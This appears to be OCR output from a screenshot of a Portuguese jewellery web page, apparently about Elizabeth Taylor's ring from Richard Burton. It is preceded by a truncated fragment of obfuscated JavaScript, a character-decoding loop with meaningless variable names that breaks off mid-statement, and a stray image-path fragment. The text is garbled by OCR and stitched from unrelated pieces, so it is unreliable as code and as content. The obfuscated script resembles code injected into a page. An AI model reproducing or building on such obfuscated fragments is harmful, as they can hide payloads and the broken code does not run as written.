
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
and%20ring.jpg__2160x0_q90_crop-
scale_subsampling-2_upscale-
false.jpg”>thejewelleryeditor
Elizabeth Taylor, a famosa atriz norte-americana ficou
conhecida pelos seus filmes e também pelos seus oito
casamentos. De todos os seus anéis de noivado, há um que
merece destaque: o anel que ela recebeu de seu quinto e sexto
marido (sim, eles casaram duas vezes) o também actor Richard
Burton. O anel possui um diamante central de mais de 33
quilates e foi comprado em 2011 por um colecionador asiático